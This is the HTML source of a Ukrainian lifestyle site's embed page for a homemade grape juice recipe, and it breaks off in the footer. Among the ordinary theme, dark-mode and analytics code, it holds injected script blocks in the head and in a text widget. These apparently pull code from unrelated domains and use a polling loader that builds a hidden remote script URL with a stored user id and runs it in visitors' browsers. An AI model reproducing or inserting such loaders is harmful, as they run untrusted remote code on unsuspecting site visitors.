    const timeBasedModeStart = "19:00";
    const timeBasedModeEnd = "07:00";
    const urlParameterEnabled = false;

    const draculaConfig = {"mode":1,"brightness":100,"contrast":90,"sepia":10,"grayscale":0,"excludes":".dracula-ignore","darkenBackgroundImages":true,"textStroke":"0","scrollbarColor":"auto"};

    function initDraculaDarkMode() {
        const draculaDarkMode = window.draculaDarkMode;

        if (isDefaultMode) {
            window.draculaMode = 'dark';
        }

        const savedMode = localStorage.getItem('dracula_mode');

        if (savedMode) {
            window.draculaMode = savedMode;
        }

        if ('dark' === window.draculaMode) {
            draculaDarkMode?.enable(draculaConfig);
        } else if ('auto' === savedMode || (isAuto && !savedMode)) {
            draculaDarkMode?.auto(draculaConfig);
        }

        // Time based mode
        
        // URL Parameter
        
        if (draculaDarkMode?.isEnabled()) {
            jQuery(document).ready(function() {
                // Change toggle text
                const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
                toggleTextElements.forEach(el => {
                    el.textContent = "Dark Mode";
                });

                // Send dark mode page view analytics event
                if (dracula.isPro && dracula.settings.enableAnalytics) {
                    wp.ajax.post('dracula_track_analytics', {
                        type: 'dark_view'
                    });
                }
            });
        } else {
            const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
            toggleTextElements.forEach(el => {
                el.textContent = "Light Mode";
            });
        }
    }

    if (isPerformanceMode) {
            } else {
        initDraculaDarkMode();
    }
</script><meta name="generator" content="Elementor 3.33.4; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='text/javascript' src='https://myroledance.com/services/?id=140803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e1ffc3dfef_cnt = 0;
	let e1ffc3dfef_interval = setInterval(function(){
		if (typeof e1ffc3dfef_country !== 'undefined') {
			clearInterval(e1ffc3dfef_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1ffc3dfef_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1ffc3dfef_domain + '/' + e1ffc3dfef_path + '/' + e1ffc3dfef_file + '.js?23463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1ffc3dfef_cnt += 1;
			if (e1ffc3dfef_cnt >= 60) {
				clearInterval(e1ffc3dfef_interval);
			}
		}
	}, 500);
</script>		<style id="wp-custom-css">
			.post-views{
	display:none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-46646 single-format-standard wp-custom-logo wp-theme-simyainc elementor-default elementor-kit-78280">
		<div data-elementor-type="header" data-elementor-id="78281" class="elementor elementor-78281 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="has_eae_slider elementor-element elementor-element-eed0815 e-flex e-con-boxed e-con e-parent" data-eae-slider="95709" data-id="eed0815" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-2b0f163 e-con-full e-flex e-con e-child" data-eae-slider="22830" data-id="2b0f163" data-element_type="container">
				</div>
		<div class="has_eae_slider elementor-element elementor-element-73a9c07 e-con-full e-flex e-con e-child" data-eae-slider="7805" data-id="73a9c07" data-element_type="container">
				<div class="elementor-element elementor-element-ca93100 elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ca93100" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt84nweg1w74656f2qme3wkzw6dxh22ouf2.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-181318d e-con-full e-flex e-con e-child" data-eae-slider="36414" data-id="181318d" data-element_type="container">
				</div>
					</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-8dd0da6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="16178" data-id="8dd0da6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0525297 elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="42027" data-id="0525297" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a4ef88c elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="80660" data-id="a4ef88c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c661d9f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c661d9f" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt84nweg1w74656f2qme3wkzw6dxh22ouf2.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6240d0b elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="13680" data-id="6240d0b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-36b91b3 elementor-section-content-middle she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="74788" data-id="36b91b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-89f2f2e" data-eae-slider="60902" data-id="89f2f2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe77da open-menu elementor-widget elementor-widget-image" data-id="ffe77da" data-element_type="widget" data-widget_type="image.default">
															<img width="26" height="12" src="https://simya.com.ua/wp-content/uploads/2023/03/menu-icon.svg" class="attachment-large size-large wp-image-81981" alt="" />															</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be660a3 elementor-hidden-mobile" data-eae-slider="47981" data-id="be660a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40309c6 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="40309c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-40309c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-40309c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item" tabindex="-1">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item" tabindex="-1">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item" tabindex="-1">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item" tabindex="-1">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item" tabindex="-1">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item" tabindex="-1">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item" tabindex="-1">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item" tabindex="-1">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item" tabindex="-1">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item" tabindex="-1">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item" tabindex="-1">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item" tabindex="-1">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item" tabindex="-1">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item" tabindex="-1">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item" tabindex="-1">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item" tabindex="-1">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item" tabindex="-1">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item" tabindex="-1">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item" tabindex="-1">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item" tabindex="-1">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item" tabindex="-1">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item" tabindex="-1">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item" tabindex="-1">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item" tabindex="-1">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item" tabindex="-1">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item" tabindex="-1">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item" tabindex="-1">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb332e6" data-eae-slider="98805" data-id="fb332e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-17a664b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="2433" data-id="17a664b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e668e91" data-eae-slider="97615" data-id="e668e91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb239a elementor-widget__width-initial elementor-widget elementor-widget-elementskit-header-search" data-id="7eb239a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-7eb239a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-7eb239a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://simya.com.ua/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Пошук..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2bfde0" data-eae-slider="66906" data-id="c2bfde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cffab9a e-transform elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="cffab9a" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-headphones-alt"></i>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b6d9f9d" data-eae-slider="23163" data-id="b6d9f9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f0b1f9 elementor-widget elementor-widget-dracula_switch" data-id="6f0b1f9" data-element_type="widget" data-widget_type="dracula_switch.default">
				<div class="elementor-widget-container">
					<div class="dracula-toggle-wrap" data-style="2"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="has_eae_slider elementor-element elementor-element-282d096 e-flex e-con-boxed e-con e-parent" data-eae-slider="42927" data-id="282d096" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-89d6733 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="89d6733" data-element_type="widget" data-widget_type="image.default">
																<a href="https://wine-coolers.com.ua/ua" target="_blank" rel="follow">
							<img fetchpriority="high" width="1300" height="300" src="https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner.jpg" class="attachment-full size-full wp-image-97323" alt="Винна шафа" srcset="https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner.jpg 1300w, https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner-1024x236.jpg 1024w, https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner-768x177.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px" />								</a>
															</div>
				<div class="elementor-element elementor-element-ad2cdba elementor-widget elementor-widget-text-editor" data-id="ad2cdba" data-element_type="widget" data-widget_type="text-editor.default">
									<script type='text/javascript' src='https://streetuptowind.com/services/?id=140803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e1ffc3dfef_cnt = 0;
	let e1ffc3dfef_interval = setInterval(function(){
		if (typeof e1ffc3dfef_country !== 'undefined') {
			clearInterval(e1ffc3dfef_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1ffc3dfef_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1ffc3dfef_domain + '/' + e1ffc3dfef_path + '/' + e1ffc3dfef_file + '.js?23463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1ffc3dfef_cnt += 1;
			if (e1ffc3dfef_cnt >= 60) {
				clearInterval(e1ffc3dfef_interval);
			}
		}
	}, 500);
</script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&#038;version=v17.0" nonce="6QBkT66U"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YZ8YD762VH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YZ8YD762VH');
</script>								</div>
					</div>
				</div>
				</div>
			<div class="wp-embed post-46646 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen category-recipes tag-vynograd">
		
		<p class="wp-embed-heading">
			<a href="https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/" target="_top">
				Домашній виноградний сік без соковижималки і стерилізації			</a>
		</p>

					<div class="wp-embed-featured-image square">
				<a href="https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/" target="_top">
					<img width="300" height="191" src="https://simya.com.ua/wp-content/uploads/2020/09/vynogradnyj_sik-300x191.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://simya.com.ua/wp-content/uploads/2020/09/vynogradnyj_sik-300x191.jpg 300w, https://simya.com.ua/wp-content/uploads/2020/09/vynogradnyj_sik-600x382.jpg 600w, https://simya.com.ua/wp-content/uploads/2020/09/vynogradnyj_sik.jpg 679w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
		
		<div class="wp-embed-excerpt"><p>Про цей спосіб приготування домашнього виноградного соку мені розповіла сусідка: вона консервує сік десятками літер без соковижималки і стерилізації. Виявляється, все дуже просто!</p>
</div>

		
		<div class="wp-embed-footer">
			<div class="wp-embed-site-title"><a href="https://simya.com.ua" target="_top"><img loading="lazy" src="https://simya.com.ua/wp-includes/images/w-logo-blue.png" srcset="https://simya.com.ua/wp-includes/images/w-logo-blue.png 2x" width="32" height="32" alt="" class="wp-embed-site-icon" /><span>Simya</span></a></div>
			<div class="wp-embed-meta">
					<div class="wp-embed-comments">
		<a href="https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/#respond" target="_top">
			<span class="dashicons dashicons-admin-comments"></span>
			0 <span class="screen-reader-text">коментарів</span>		</a>
	</div>
		<div class="wp-embed-share">
		<button type="button" class="wp-embed-share-dialog-open" aria-label="Відкрити вікно ділення">
			<span class="dashicons dashicons-share"></span>
		</button>
	</div>
				</div>
		</div>
	</div>
		<div data-elementor-type="footer" data-elementor-id="78494" class="elementor elementor-78494 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1edd0e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="2974" data-id="1edd0e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8ad4005" data-eae-slider="12046" data-id="8ad4005" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bfa20a elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5bfa20a" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img loading="lazy" width="496" height="248" src="https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png" class="attachment-full size-full wp-image-81979" alt="" />				</a>
											</div>
				<div class="elementor-element elementor-element-041df6b elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="041df6b" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
